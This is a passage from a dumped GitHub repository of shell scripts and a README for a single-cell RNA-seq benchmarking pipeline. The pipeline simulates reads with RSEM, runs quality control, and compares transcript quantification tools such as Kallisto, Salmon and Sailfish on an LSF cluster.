\"rsem-generate-data-matrix6\", \"Counts\")\n #writefile(\"eXpress\", \"Simulation/eXpress_results/*/results.xprs\", \"rsem-generate-data-matrix10\", \"FPKM\")\n writefile(\"eXpress\", \"Simulation/eXpress_results/*/results.xprs\", \"rsem-generate-data-matrix13\", \"TPM\")\n\nelse:\n print \"Wrong argument supplied, try again.\"\n"
},
{
"alpha_fraction": 0.7603227496147156,
"alphanum_fraction": 0.7816801071166992,
"avg_line_length": 86.79166412353516,
"blob_id": "ac75f7cd1517a99bfb91d39f240e8e952ec9d9f9",
"content_id": "17a38bc9d9e652e88f421b97fa222e554afb1fb4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4214,
"license_type": "no_license",
"max_line_length": 604,
"num_lines": 48,
"path": "/README.md",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "# Benchmarking_pipeline\n\nPrerequisites:\n\n-virtualenv\n\n-github account\n\n-reference genome gtf and fasta files. Note that if your data contains ERRCC spike-ins, you should concatenate the reference genome gtf file with the ERRCC gtf file, and concatenate the reference and ERRCC fastq files (see https://tools.thermofisher.com/content/sfs/manuals/cms_095048.txt)\n\n-directory containing single cell RNA-seq data. This data should be demultiplexed, have any adaptors trimmed and should be in the format of gzipped fastq files.\n\nTo run the pipeline:\n\n1. Execute ./setup.sh setup. This will create a new directory called Simulation into which all the software required for this pipeline will be locally installed. In addition, empty directories are created within the Simulation directory which will eventually contain the RSEM references, various indices, the raw and simulated data, results matrices and graphs. This step will take ~30 minutes - 1 hour depending on your network speed.\n\n2. Execute ./RSEM_ref.sh make_ref /path/to/gtf path/to/fasta, where the gtf and fasta files are the reference genome. This builds the RSEM reference.\n\n3. Execute ./quality_control.sh QC path/to/gtf path/to/fasta path/to/raw/data. This creates a table of quality control statistics. Based on the results of this you can decide which cells you would like to simulate and which you are going to discard. The thresholds used to discard cells from the BLUEPRINT data in our manuscript are listed below:\n\n| Statistic | Name of statistic in table | Threshold |\n-------------|--------|---------\n|No. uniquely mapping reads|Unique | >8000000 |\n|No. of non-uniquely mapping reads|NonUnique|>350000|\n|No. alignments|NumAlign|>8200000|\n|No. of reads|NumReads|>4000000|\n\nIn addition, scater was used to identify and remove cells with more than 10% of reads mapping to rRNA. To generate the counts matrix used by scater, execute ./benchmark_real.sh benchmark Kallisto /path/to/data. The thresholds used to discard cells from the ES cell dataset are listed below:\n\n| Statistic | Name of statistic in table | Threshold |\n-------------|--------|---------\n|No. of non-uniquely mapping reads|NonUnique|>2500000|\n|No. alignments|NumAlign|>32000000 or <4000000|\n|No. of reads|NumReads|>12000000 or <3500000|\n\nIn addition, scater was used to identify and remove cells with more than 10% of reads mapping to rRNA. To generate the counts matrix used by scater, execute ./benchmark_real.sh benchmark Kallisto /path/to/data.\n\n4. Once you have decided which cells to discard and have a directory containing only the gzipped cells you want to simulate, execute ./simulate.sh run_simulations path/to/raw/data. The simulated cells and their ground truth expression values are saved in Simulation/data/simulated.\n\n5. If you wish, you can also perform quality control on your simulated cells based on read and alignment quality. This is probably wise, as RSEM sometimes generates cells with very few reads. Execute ./quality_control.sh QC path/to/gtf path/to/fasta and delete any problematic cells from the data/simulated directory. In our manuscript, simulated B lymphocytes with greater than 10% of reads mapping to rRNA in the ground truth were removed at this stage. In addition, simulated ES cells with more than 10% of reads mapping to mitochondrial RNA or less than 5 million uniquely mapping reads were removed.\n\n6. Execute ./benchmark.sh benchmark name_of_program_you_want_to_test. This will generate results matrices of expression values for the method you are interested in. Repeat for each method you want to test.\n\n7. Execute ./make_matrix.sh make_matrix name_of_program_you_want_to_test. This generates a compact results matrix for each method in results_matrices.\n\n8. Execute ./clean_data.sh to trim filename paths from results matrix column names.\n\nNote - for quality control purposes it is often useful to have expression estimates from the original (unsimulated) data. You can obtain this data by executing ./benchmark_real.sh benchmark Kallisto /path/to/data. This command was also used to generate the real single cell counts data used in the final section of the results, in which the number of isoforms expressed per gene was considered.\n"
},
{
"alpha_fraction": 0.5826124548912048,
"alphanum_fraction": 0.6005622744560242,
"avg_line_length": 45.2400016784668,
"blob_id": "03d4a300b7e85d68a76b4ac05400d9907b75634f",
"content_id": "7e3963bc3f5965f50adc176401868cabd9a62f3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 4624,
"license_type": "no_license",
"max_line_length": 229,
"num_lines": 100,
"path": "/benchmark.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#Quantification pipeline\n\nbenchmark(){\n\n memory=`pwd`\n #If the wrong number of arguments was passed, print an error message\n if [ $# -eq 1 ]\n then\n #If an appropriate argument was passed\n if [ \"$1\" == \"Kallisto\" ] || [ \"$1\" == \"Salmon\" ] || [ \"$1\" == \"eXpress\" ] || [ \"$1\" == \"RSEM\" ] || [ \"$1\" == \"Sailfish\" ] || [ \"$1\" == \"BRIE\" ]; then\n\n #Make results directory\n mkdir Simulation/$1\"_results\"\n\n #If the argument is Salmon, make SMEM, quasi and alignment results directories\n if [ \"$1\" == \"Salmon\" ]; then\n cd Simulation/Salmon_results\n mkdir Salmon_Alignment_Results\n mkdir Salmon_SMEM_results\n mkdir Salmon_quasi_results\n cd ../..\n\n #If the SMEM index doesn't exist, make it\n if [ ! \"$(ls -A Simulation/indices/Salmon_SMEM)\" ]; then\n start_Salmon_SMEM_index=`date +%s`\n ./Simulation/Salmon-0.8.2_linux_x86_64/bin/salmon index -t Simulation/ref/reference.transcripts.fa -i Simulation/indices/Salmon_SMEM/transcripts_index_SMEM --type fmd -p 8\n stop_Salmon_SMEM_index=`date +%s`\n printf $filename\",\"$((stop_Salmon_SMEM_index-start_Salmon_SMEM_index)) >> Simulation/time_stats/time_Salmon_SMEM_index.csv\n fi\n\n #If the quasi index doesn't exist, make it\n if [ ! \"$(ls -A Simulation/indices/Salmon_quasi)\" ]; then\n start_Salmon_quasi_index=`date +%s`\n ./Simulation/Salmon-0.8.2_linux_x86_64/bin/salmon index -t Simulation/ref/reference.transcripts.fa -i Simulation/indices/Salmon_quasi/transcripts_index_quasi --type quasi -k 31 -p 8\n stop_Salmon_quasi_index=`date +%s`\n printf $filename\",\"$((stop_Salmon_quasi_index-start_Salmon_quasi_index)) >> Simulation/time_stats/time_Salmon_quasi_index.csv\n fi\n fi\n\n if [ \"$1\" == \"Kallisto\" ]; then\n #If there is no Kallisto index, make it\n if [ ! \"$(ls -A Simulation/indices/Kallisto)\" ]; then\n start_kallisto_index=`date +%s`\n ./Simulation/kallisto_linux-v0.43.1/kallisto index -i Simulation/indices/Kallisto/transcripts.idx Simulation/ref/reference.transcripts.fa\n stop_kallisto_index=`date +%s`\n printf $((stop_kallisto_index-start_kallisto_index)) >> Simulation/time_stats/time_kallisto_index.csv\n fi\n fi\n\n if [ \"$1\" == \"Sailfish\" ]; then\n #If there is no index for sailfish, make it\n if [ ! \"$(ls -A Simulation/indices/Sailfish)\" ]; then\n export LD_LIBRARY_PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/lib:$LD_LIBRARY_PATH\n export PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/bin:$PATH\n start_sailfish_index=`date +%s`\n LC_ALL=C ./Simulation/SailfishBeta-0.10.0_CentOS5/bin/sailfish index -p 8 -t Simulation/ref/reference.transcripts.fa -o Simulation/indices/Sailfish/ -k 31\n stop_sailfish_index=`date +%s`\n printf $filename\",\"$((stop_sailfish_index-start_sailfish_index)) >> Simulation/time_stats/time_sailfish_index.csv\n fi\n fi\n\n #Run tool on simulated cells. Each cell is submitted as a seperate job.\n cd Simulation/data/simulated\n for i in $(find . -name '*_1.fastq*' -o -name '*_1.fq*');\n do\n base=`echo $i |awk -F/ '{print $2}'`\n filename=`echo $base |awk -F_ '{print $1}'`\n cd $memory\n #The line below will need to be edited for your LSF job system.\n bsub -n8 -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/\"output.\"$filename$1 -e $TEAM/temp.logs/\"error.\"$filename$1 -R\"select[mem>200000] rusage[mem=200000]\" -M 200000 ./quantify.sh $1 $filename\n done\n\n #If a data matrix hasn't been made for the ground_truth results, make it\n if [ ! -f Simulation/results_matrices/ground_truth.csv ]; then\n python ./generate.py ground_truth `pwd` Simulation/data/simulated\n chmod +x ground_truth_TPM.sh\n chmod +x ground_truth_FPKM.sh\n chmod +x ground_truth_Counts.sh\n ./ground_truth_Counts.sh\n ./ground_truth_TPM.sh\n ./ground_truth_FPKM.sh\n rm ground_truth_Counts.sh\n rm ground_truth_TPM.sh\n rm ground_truth_FPKM.sh\n fi\n\n else\n echo \"Inappropriate argument passed. If one argument is passed, the following arguments are accepted: Kallisto, Salmon, eXpress and RSEM.\"\n fi\n\n else\n echo \"Wrong number of arguments passed. One argument is accepted.\"\n fi\n\n\n\n}\n\n\"$@\"\n"
},
{
"alpha_fraction": 0.6901185512542725,
"alphanum_fraction": 0.6901185512542725,
"avg_line_length": 49.599998474121094,
"blob_id": "c0d0abd4f46ccf471d92c0a1ece968d4b97770c7",
"content_id": "9c3215e2f4fda5bae274cf15f406622e894b2a85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1265,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 25,
"path": "/clean_data.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#clean data by removing speech marks and file names before loading into R for analysis\n\ncd Simulation/results_matrices\n\n#Sailfish\nsed 's/\\\"//g' Sailfish_TPM.txt | sed 's|Simulation/Sailfish_results/||g' | sed 's|/quant.sf||g' > clean_Sailfish_TPM.txt\n\n#Salmon\nsed 's/\\\"//g' Salmon_align_TPM.txt | sed 's|Simulation/Salmon_results/Salmon_Alignment_Results/||g' | sed 's|/quant.sf||g' > clean_Salmon_align_TPM.txt\nsed 's/\\\"//g' Salmon_SMEM_TPM.txt | sed 's|Simulation/Salmon_results/Salmon_SMEM_results/||g' | sed 's|/quant.sf||g' > clean_Salmon_SMEM_TPM.txt\nsed 's/\\\"//g' Salmon_quasi_TPM.txt | sed 's|Simulation/Salmon_results/Salmon_quasi_results/||g' | sed 's|/quant.sf||g' > clean_Salmon_quasi_TPM.txt\n\n#Kallisto\nsed 's/\\\"//g' Kallisto_TPM.txt | sed 's|Simulation/Kallisto_results/||g' | sed 's|/abundance.tsv||g' > clean_Kallisto_TPM.txt\n\n#eXpress\nsed 's/\\\"//g' eXpress_TPM.txt | sed 's|Simulation/eXpress_results/||g' | sed 's|/results.xprs||g' > clean_eXpress_TPM.txt\n\n#RSEM\nsed 's/\\\"//g' RSEM_TPM.txt | sed 's|Simulation/RSEM_results/||g' | sed 's|.isoforms.results||g' > clean_RSEM_TPM.txt\n\n#ground truth\nsed 's/\\\"//g' ground_truth_TPM.txt | sed 's|Simulation/data/simulated/||g' | sed 's|.sim.isoforms.results||g' > clean_ground_truth_TPM.txt\n"
},
{
"alpha_fraction": 0.6286738514900208,
"alphanum_fraction": 0.6516128778457642,
"avg_line_length": 38.2957763671875,
"blob_id": "76f5f2585bbb93e4511aa379c0ddee2b344653c5",
"content_id": "3512400139dc7b804edd6a15296435ea594dce4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2790,
"license_type": "no_license",
"max_line_length": 202,
"num_lines": 71,
"path": "/simulate.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#RSEM simulation pipeline\n#Note to self check dir names. Need to sort out index. Pass an arg to where the raw data is stored instead of requiring it to be moved?\n\n#Function which submits RSEM simulations as LSF style jobs. Takes one arg, the directory where the data to be simulated is stored.\nrun_simulations(){\n if [ $# -ne 1 ]\n then\n echo \"Incorrect number of arguments supplied. One argument should be passed to this function, the path to the directory in which the data is stored.\"\n exit 1\n fi\n memory=`pwd`\n cd $1\n for i in $(find . -name '*_1.fastq*' -o -name '*_1.fq*');\n do\n base=`echo $i |awk -F/ '{print $2}'`\n filename=`echo $base |awk -F_ '{print $1}'`\n cd $memory\n #The line below will need to be edited for your LSF job system.\n bsub -n8 -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/output.$filename -e $TEAM/temp.logs/error.$filename -R\"select[mem>100000] rusage[mem=100000]\" -M100000 simulate $i $1\n done\n}\n\n#Function which performs RSEM simulations. Takes 2 args, the filename of the cell and the directory in which it is stored.\nsimulate() {\n\n\n #Make filename strings\n base=`echo $1 |awk -F/ '{print $2}'`\n filename=`echo $base | rev | cut -d _ -f2- | rev`\n end=`echo $base |awk -F. '{print $(NF-1)\".\"$(NF)}'`\n filename_1=$filename\"_1.\"$end\n filename_2=$filename\"_2.\"$end\n raw_data_dir=${2%/}\n\n #Find number of reads in input files\n echo $raw_data_dir/$base\n gunzip -c $raw_data_dir/$base > $raw_data_dir/$filename'_1.fastq'\n\n lines=\"$(wc -l $raw_data_dir/$filename'_1.fastq' | awk '{print $1}')\"\n reads=\"$(echo $((lines / 4)))\"\n\n rm $raw_data_dir/$filename'_1.fastq'\n\n #Use RSEM to calculate expression\n ./Simulation/RSEM-1.3.0/rsem-calculate-expression --paired-end --star-gzipped-read-file --star\\\n --star-path Simulation/STAR/bin/Linux_x86_64/ \\\n -p 8 \\\n --estimate-rspd \\\n --append-names \\\n --output-genome-bam \\\n --single-cell-prior --calc-pme \\\n $raw_data_dir/$filename_1 $raw_data_dir/$filename_2 \\\n Simulation/ref/reference Simulation/data/temp/$filename\n\n #extract first number of third line of filename.theta, which is an estimate of the portion of reads due to background noise\n background_noise=`sed '3q;d' Simulation/data/temp/$filename\".stat\"/$filename\".theta\" | awk '{print $1}'`\n\n\n #Simulate reads\n ./Simulation/RSEM-1.3.0/rsem-simulate-reads Simulation/ref/reference Simulation/data/temp/$filename\".stat\"/$filename\".model\" \\\n Simulation/data/temp/$filename\".isoforms.results\" $background_noise $reads Simulation/data/simulated/$filename \\\n --seed 0\n\n #Tidy up\n rm -r Simulation/data/temp/$filename*\n}\n\nexport -f simulate\n\n\"$@\"\n"
},
{
"alpha_fraction": 0.6579846739768982,
"alphanum_fraction": 0.6807748675346375,
"avg_line_length": 45.18796920776367,
"blob_id": "8dda08d85938bbb3050090b86742dccffbaeb491",
"content_id": "5616aa91217438efe39484e7a10d2b37bfbbf8e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 6143,
"license_type": "no_license",
"max_line_length": 366,
"num_lines": 133,
"path": "/quality_control.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#Function which produces quality control statistics based on read and alignment\n#quality. Takes 2 or 3 args. The first arg is the path to the reference gtf file,\n#the second is the path to the reference fasta, the third is the path to the raw\n#data directory. If 2 args are passed quality control is performed on the\n#simulated data, if 3 are passed it is performed on the raw data.\n\nQC() {\n\n #If there are two args, check that the STAR index exists and if not make it, then produce quality control statistics for simulated data\n if [ $# == 2 ]; then\n if [ ! \"$(ls -A Simulation/indices/STAR)\" ]; then\n Simulation/STAR/bin/Linux_x86_64/STAR --runThreadN 8 --runMode genomeGenerate --genomeDir Simulation/indices/STAR --genomeFastaFiles $2 --sjdbGTFfile $1\n fi\n\n #If there is already a csv file of QC statistics, remove it, then create the header for the csv file\n if [ \"$(ls -A Simulation/QC_stats/simulated)\" ]; then\n rm Simulation/QC_stats/simulated/read_alignment_qc.csv\n fi\n echo \"Filename,Unique,NonUnique,Unmapped,NumAlignments,NumReads\" >> Simulation/QC_stats/simulated/read_alignment_qc.csv\n\n memory=`pwd`\n cd Simulation/data/simulated\n for i in $(find . -name '*_1.fastq*' -o -name '*_1.fq*');\n do\n base=`echo $i |awk -F/ '{print $2}'`\n filename=`echo $base | rev | cut -d _ -f2- | rev`\n end=`echo $base |awk -F. '{print $(NF-2)\".\"$(NF-1)\".\"$(NF)}' | awk -F_ '{print $NF}'`\n cd $memory\n bsub -n8 -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/output.$filename\"qcsim\" -e $TEAM/temp.logs/error.$filename\"qcsim\" -R\"select[mem>100000] rusage[mem=100000]\" -M 100000 qualitycontrol $filename Simulation/data/simulated ${end%/} \"simulated\"\n done\n\n #If there are three args, check that the STAR index exists and if not make it, then produce quality control statistics for raw data\n elif [ $# == 3 ]; then\n if [ ! \"$(ls -A Simulation/indices/STAR)\" ]; then\n Simulation/STAR/bin/Linux_x86_64/STAR --runThreadN 8 --runMode genomeGenerate --genomeDir Simulation/indices/STAR --genomeFastaFiles $2 --sjdbGTFfile $1\n fi\n\n #If there is already a csv file of QC statistics, remove it, then create the header for the csv file\n if [ \"$(ls -A Simulation/QC_stats/raw)\" ]; then\n rm Simulation/QC_stats/raw/read_alignment_qc.csv\n fi\n echo \"Filename,Unique,NonUnique,Unmapped,NumAlignments,NumReads\" >> Simulation/QC_stats/raw/read_alignment_qc.csv\n\n memory=`pwd`\n cd $3\n for i in $(find . -name '*_1.fastq*' -o -name '*_1.fq*');\n do\n base=`echo $i |awk -F/ '{print $2}'`\n filename=`echo $base | rev | cut -d _ -f2- | rev`\n end=`echo $base |awk -F. '{print $(NF-2)\".\"$(NF-1)\".\"$(NF)}' | awk -F_ '{print $NF}'`\n data_dir=${3%/}\n cd $memory\n bsub -n8 -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/output.$filename\"qcraw\" -e $TEAM/temp.logs/error.$filename\"qcraw\" -R\"select[mem>100000] rusage[mem=100000]\" -M 100000 qualitycontrol $filename $data_dir ${end%/} \"raw\"\n done\n\n #Otherwise, print an error message and exit\n else\n echo \"Incorrect number of arguments supplied. This function takes 2 or 3 arguments. The first argument is the path to the reference gtf file, the second is the path to the reference fasta, the third is the path to the raw data directory. If 2 args are passed quality control is performed on the simulated data, if 3 are passed it is performed on the raw data.\"\n exit 1\n fi\n}\n\n\n#Function which records quality statistics for reads\nqualitycontrol() {\n\n #Name input arguments\n filename=$1\n data_dir=$2\n end=$3\n subdir=$4\n\n gz=`echo $end |awk -F. '{print $3}'`\n fast=`echo $end |awk -F. '{print $2}'`\n\n #If the file is gzipped, create an uncompressed copy, perform the analysis, then delete the uncompressed copy\n if [ \"$gz\" == gz ]; then\n gunzip -c $data_dir/$filename\"_\"$end > $data_dir/$filename'_1.fq'\n gunzip -c $data_dir/$filename\"_2.\"$fast\".\"$gz > $data_dir/$filename'_2.fq'\n STAR_and_RSeQC $filename $data_dir '1.fq' $subdir\n rm $data_dir/$filename'_1.fq'\n rm $data_dir/$filename'_2.fq'\n\n else\n STAR_and_RSeQC $filename $data_dir $end $subdir\n fi\n}\n\nSTAR_and_RSeQC() {\n\n #Name input arguments\n filename=$1\n data_dir=$2\n end=$3\n subdir=$4\n\n trueend=`echo $end |awk -F. '{print $2}'`\n\n echo $data_dir/$filename\"_1.\"$trueend\n\n #Run STAR\n Simulation/STAR/bin/Linux_x86_64/STAR --runThreadN 8 --genomeDir Simulation/indices/STAR --readFilesIn $data_dir/$filename\"_1.\"$trueend $data_dir/$filename\"_2.\"$trueend --outFileNamePrefix Simulation/bamfiles/$subdir/$filename --outSAMtype BAM SortedByCoordinate\n\n #Use bam_stat from the RSeQC package to find alignment statistics\n source Simulation/venv/bin/activate\n bam_stat.py -i Simulation/bamfiles/$subdir/$filename\"Aligned.sortedByCoord.out.bam\" >> Simulation/QC_stats/\"temp_\"$subdir/$filename\"bam_stat\"\n deactivate\n\n #Find number of unique mapping, non-unique mapping and unmapped reads\n Unique=`grep \"mapq >= mapq_cut (unique):\" Simulation/QC_stats/\"temp_\"$subdir/$filename\"bam_stat\" | awk '{print $NF}'`\n NonUnique=`grep \"mapq < mapq_cut (non-unique)\" Simulation/QC_stats/\"temp_\"$subdir/$filename\"bam_stat\" | awk '{print $NF}'`\n Unmapped=`grep \"Unmapped reads:\" Simulation/QC_stats/\"temp_\"$subdir/$filename\"bam_stat\" | awk '{print $NF}'`\n NumAlignments=`grep \"Total records:\" Simulation/QC_stats/\"temp_\"$subdir/$filename\"bam_stat\" | awk '{print $NF}'`\n\n lines=\"$(wc -l $data_dir/$filename\"_\"$end | awk '{print $1}')\"\n reads=\"$(echo $((lines / 4)))\"\n\n #Append stats to csv file\n echo $filename\",\"$Unique\",\"$NonUnique\",\"$Unmapped\",\"$NumAlignments\",\"$reads >> Simulation/QC_stats/$subdir/read_alignment_qc.csv\n\n #Tidy up\n rm -r Simulation/QC_stats/\"temp_\"$subdir/$filename*\n rm -r Simulation/bamfiles/$subdir/$filename*\n}\n\nexport -f STAR_and_RSeQC\nexport -f qualitycontrol\n\n\"$@\"\n\nbsub -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/output.$filename\"qctest\" -e $TEAM/temp.logs/error.$filename\"qctest\" -R\"select[mem>100000] rusage[mem=100000]\" -M 100000 ./quality_control.sh QC genomes/\n"
},
{
"alpha_fraction": 0.6146789193153381,
"alphanum_fraction": 0.6534149050712585,
"avg_line_length": 31.700000762939453,
"blob_id": "849b360bc0f4f936b193e3f74de3b9d1df9d96cc",
"content_id": "76420b6578f4eee724dba78a56d7ad604bca62c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 981,
"license_type": "no_license",
"max_line_length": 233,
"num_lines": 30,
"path": "/benchmark_real.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#Quantification pipeline\n\nbenchmark(){\n\n memory=`pwd`\n mkdir Simulation/Kallisto_results_real_data\n \n \n if [ \"$1\" == \"Kallisto\" ]; then\n #If there is no Kallisto index, make it\n if [ ! \"$(ls -A Simulation/indices/Kallisto)\" ]; then\n ./Simulation/kallisto_linux-v0.43.1/kallisto index -i Simulation/indices/Kallisto/transcripts.idx Simulation/ref/reference.transcripts.fa\n fi\n fi\n\n #Run tool on simulated cells. Each cell is submitted as a seperate job.\n cd $2\n for i in $(find . -name '*_1.fastq*' -o -name '*_1.fq*');\n do\n base=`echo $i |awk -F/ '{print $2}'`\n filename=`echo $base |awk -F_ '{print $1}'`\n cd $memory\n #The line below will need to be edited for your LSF job system.\n bsub -n8 -R\"span[hosts=1]\" -c 99999 -G team_hemberg -q normal -o $TEAM/temp.logs/\"output.\"$filename$1 -e $TEAM/temp.logs/\"error.\"$filename$1 -R\"select[mem>100000] rusage[mem=100000]\" -M 100000 ./quantify_real_data.sh $1 $filename\n done\n\n}\n\n\"$@\"\n"
},
{
"alpha_fraction": 0.7484010457992554,
"alphanum_fraction": 0.7591162323951721,
"avg_line_length": 46.02734375,
"blob_id": "4f46a90914f37917f15228461677343669251499",
"content_id": "83469de9293a156b9b2bc882d799234f9db115e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 12039,
"license_type": "no_license",
"max_line_length": 297,
"num_lines": 256,
"path": "/quantify.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#Quantification pipeline\n#Salmon results\n\nRSEM(){\n\n filename=$1\n\n #Start the clock for RSEM\n start_RSEM=`date +%s`\n\n #RSEM\n ./Simulation/RSEM-1.3.0/rsem-calculate-expression --paired-end --star\\\n\t\t --star-path Simulation/STAR/bin/Linux_x86_64 \\\n\t\t -p 8 \\\n --append-names \\\n\t\t --single-cell-prior --calc-pme \\\n\t\t --time \\\n Simulation/data/simulated/$filename'_1.fq' Simulation/data/simulated/$filename'_2.fq' \\\n Simulation/ref/reference Simulation/RSEM_results/$filename\n\n\n\t#Stop the clock for RSEM\n\tstop_RSEM=`date +%s`\n\n\t#Delete everything generated by RSEM except isoforms.results\n\trm -r Simulation/RSEM_results/$filename'.stat'\n\trm -r Simulation/RSEM_results/$filename'.transcript'*\n\trm -r Simulation/RSEM_results/$filename'.genome'*\n\trm -r Simulation/RSEM_results/$filename'.genes.results'\n\n #Trim the text added to the transcript names in the results file\n python ./trim.py `pwd` Simulation/RSEM_results/ $filename'.isoforms.results'\n mv Simulation/RSEM_results/'trimmed'$filename'.isoforms.results' Simulation/RSEM_results/$filename'.isoforms.results'\n\n #Sort the results file\n echo \"transcript gene_id length effective_length expected_count TPM FPKM IsoPct posterior_mean_count posterior_standard_deviation_of_count pme_TPM pme_FPKM IsoPct_from_pme_TPM\" > Simulation/RSEM_results/$filename'.sortedisoforms.results'\n tail -n +2 Simulation/RSEM_results/$filename'.isoforms.results' | sort -n -k1.8 >> Simulation/RSEM_results/$filename'.sortedisoforms.results'\n mv Simulation/RSEM_results/$filename'.sortedisoforms.results' Simulation/RSEM_results/$filename'.isoforms.results'\n\n time_align=`grep \"Aligning reads:\" Simulation/RSEM_results/$filename\".time\" | awk '{print $3}'`\n time_expr=`grep \"Estimating expression levels:\" Simulation/RSEM_results/$filename\".time\" | awk '{print $4}'`\n time_cred=`grep \"Calculating credibility intervals:\" Simulation/RSEM_results/$filename\".time\" | awk '{print $4}'`\n\n\tprintf $filename\",\"$((stop_RSEM-start_RSEM))\",\"$time_align\",\"$time_expr\",\"$time_cred\"\\n\" >> Simulation/time_stats/time_RSEM.csv\n}\n\n\n\n\nSalmon(){\n\n\t#Rename/reformat input arguments\n filename=$1\n\n\tmkdir Simulation/Salmon_results/Salmon_Alignment_Results/$filename\n\tmkdir Simulation/Salmon_results/Salmon_SMEM_results/$filename\n\tmkdir Simulation/Salmon_results/Salmon_quasi_results/$filename\n\n if [ ! -f Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.out.bam' ]; then\n STAR $filename\n fi\n\n\t#Start the clock for Salmon alignment mode\n\tstart_Salmon_align=`date +%s`\n\n\t#Salmon alignment mode\n\tSimulation/Salmon-0.8.2_linux_x86_64/bin/salmon --no-version-check quant -a Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.out.bam' -t Simulation/ref/reference.transcripts.fa -l A -o Simulation/Salmon_results/Salmon_Alignment_Results/$filename -p 8\n\n\t#Stop the clock for Salmon alignment mode\n\n\tstop_Salmon_align=`date +%s`\n\n\trm -r Simulation/Salmon_results/Salmon_Alignment_Results/$filename/aux_info\n\trm -r Simulation/Salmon_results/Salmon_Alignment_Results/$filename/cmd_info.json\n\trm -r Simulation/Salmon_results/Salmon_Alignment_Results/$filename/lib_format_counts.json\n\trm -r Simulation/Salmon_results/Salmon_Alignment_Results/$filename/libParams\n\trm -r Simulation/Salmon_results/Salmon_Alignment_Results/$filename/logs\n\n #Sort the results file\n echo \"Name Length EffectiveLength TPM NumReads\" > Simulation/Salmon_results/Salmon_Alignment_Results/$filename/quantsorted.sf\n tail -n +2 Simulation/Salmon_results/Salmon_Alignment_Results/$filename/quant.sf | sort -n -k1.8 >> Simulation/Salmon_results/Salmon_Alignment_Results/$filename/quantsorted.sf\n mv Simulation/Salmon_results/Salmon_Alignment_Results/$filename/quantsorted.sf Simulation/Salmon_results/Salmon_Alignment_Results/$filename/quant.sf\n\n\t#Start the clock for Salmon alignment free SMEM\n\tstart_Salmon_SMEM=`date +%s`\n\n\t#Salmon alignment free SMEM\n\tSimulation/Salmon-0.8.2_linux_x86_64/bin/salmon --no-version-check quant -i Simulation/indices/Salmon_SMEM/transcripts_index_SMEM -l A -1 Simulation/data/simulated/$filename'_1.fq' -2 Simulation/data/simulated/$filename'_2.fq' -o Simulation/Salmon_results/Salmon_SMEM_results/$filename -p 8\n\n\t#Stop the clock for Salmon SMEM\n\tstop_Salmon_SMEM=`date +%s`\n\n\trm -r Simulation/Salmon_results/Salmon_SMEM_results/$filename/aux_info\n\trm -r Simulation/Salmon_results/Salmon_SMEM_results/$filename/cmd_info.json\n\trm -r Simulation/Salmon_results/Salmon_SMEM_results/$filename/lib_format_counts.json\n\trm -r Simulation/Salmon_results/Salmon_SMEM_results/$filename/libParams\n\trm -r Simulation/Salmon_results/Salmon_SMEM_results/$filename/logs\n\n #Sort the results file\n echo \"Name Length EffectiveLength TPM NumReads\" > Simulation/Salmon_results/Salmon_SMEM_results/$filename/quantsorted.sf\n tail -n +2 Simulation/Salmon_results/Salmon_SMEM_results/$filename/quant.sf | sort -n -k1.8 >> Simulation/Salmon_results/Salmon_SMEM_results/$filename/quantsorted.sf\n mv Simulation/Salmon_results/Salmon_SMEM_results/$filename/quantsorted.sf Simulation/Salmon_results/Salmon_SMEM_results/$filename/quant.sf\n\n\t#Start the clock for alignment free quasi\n\tstart_Salmon_quasi=`date +%s`\n\n\t#Salmon alignment free quasi\n\tSimulation/Salmon-0.8.2_linux_x86_64/bin/salmon --no-version-check quant -i Simulation/indices/Salmon_quasi/transcripts_index_quasi -l A -1 Simulation/data/simulated/$filename'_1.fq' -2 Simulation/data/simulated/$filename'_2.fq' -o Simulation/Salmon_results/Salmon_quasi_results/$filename -p 8\n\n\t#Stop the clock for other alignment quasi\n\tstop_Salmon_quasi=`date +%s`\n\n\trm -r Simulation/Salmon_results/Salmon_quasi_results/$filename/aux_info\n\trm -r Simulation/Salmon_results/Salmon_quasi_results/$filename/cmd_info.json\n\trm -r Simulation/Salmon_results/Salmon_quasi_results/$filename/lib_format_counts.json\n\trm -r Simulation/Salmon_results/Salmon_quasi_results/$filename/libParams\n\trm -r Simulation/Salmon_results/Salmon_quasi_results/$filename/logs\n\n #Sort the results file\n echo \"Name Length EffectiveLength TPM NumReads\" > Simulation/Salmon_results/Salmon_quasi_results/$filename/quantsorted.sf\n tail -n +2 Simulation/Salmon_results/Salmon_quasi_results/$filename/quant.sf | sort -n 